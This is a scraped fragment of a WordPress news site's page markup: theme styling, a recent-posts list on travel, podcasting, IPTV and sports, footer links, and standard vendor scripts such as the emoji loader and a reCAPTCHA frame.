                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_94 .td-editor-date,
				.tdi_94 .td-editor-date .td-post-author-name a,
				.tdi_94 .td-editor-date .entry-date,
				.tdi_94 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"image_size":"td_324x400","modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"26","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4409","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "3596";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "720";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=648%2C667&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-05T06:19:55+00:00" >December 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=648%2C644&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T21:47:55+00:00" >December 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=648%2C657&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T11:18:38+00:00" >November 24, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:56:57+00:00" >November 14, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:54:51+00:00" >November 14, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_95{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_95.td-a-rec{
					text-align: center;
				}.tdi_95 .td-element-style{
					z-index: -1;
				}.tdi_95 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_95 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img data-recalc-dims="1" decoding="async" data-src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/10/corhaz-300.jpg?w=696&#038;ssl=1"  alt="spot_img" src="[data-uri]" class="lazyload" /><noscript><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/10/corhaz-300.jpg?w=696&#038;ssl=1"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://yoursdailynews.com/"><img class="td-retina-data lazyload" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;  All Right Reserved@yoursdailynews.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://yoursdailynews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697037750f189
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/f7f5a0a4ab1de21f11ab1081c9c0cdb4.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197579769\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"yoursdailynews.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "197579769", "0" ]);
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yoursdailynews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yoursdailynews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oYUQRkFxS-QunOXPGWvexA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961899807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>